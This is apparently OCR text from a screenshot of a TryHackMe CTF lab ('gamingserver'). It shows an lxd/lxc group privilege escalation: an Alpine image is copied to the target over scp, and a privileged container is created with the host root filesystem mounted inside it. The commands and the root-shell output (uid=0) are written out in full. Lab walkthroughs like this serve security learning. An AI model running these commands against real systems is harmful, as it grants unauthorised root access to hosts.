 lxd/lxc Group - Privile...
~/Documents/thm/ga...
john@exploitable: ~
CPU
MEM
NET
07:08 PM
john@exploitable: ~
kali@kali: ~/Documents/thm
john@exploitable: ~
john@exploitable: ~ 116x17
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: no
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]: no
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes] no
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
john@exploitable:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
john@exploitable:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
john@exploitable:~$ lxc start mycontainer
john@exploitable:~$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #
kali@kali: ~/Documents/thm/gamingserver 116x17
Executing busybox-1.28.4-r3.trigger
OK: 7 MiB in 18 packages
┌──(kali㉿kali)-[~/Downloads/repos/lxd-alpine-builder]
└─$ ls
alpine-v3.8-i686-20210502_1900.tar.gz  build-alpine  LICENSE  README.md
┌──(kali㉿kali)-[~/Downloads/repos/lxd-alpine-builder]
└─$ cd ~/Documents/thm/gamingserver
┌──(kali㉿kali)-[~/Documents/thm/gamingserver]
└─$ scp -i secretKey ~/Downloads/repos/lxd-alpine-builder/alpine-v3.8-i686-20210502_1900.tar.gz john@10.10.189.82:~
Enter passphrase for key 'secretKey':
alpine-v3.8-i686-20210502_1900.tar.gz 100% 2617KB 22.0KB/s 01:58
┌──(kali㉿kali)-[~/Documents/thm/gamingserver]
└─$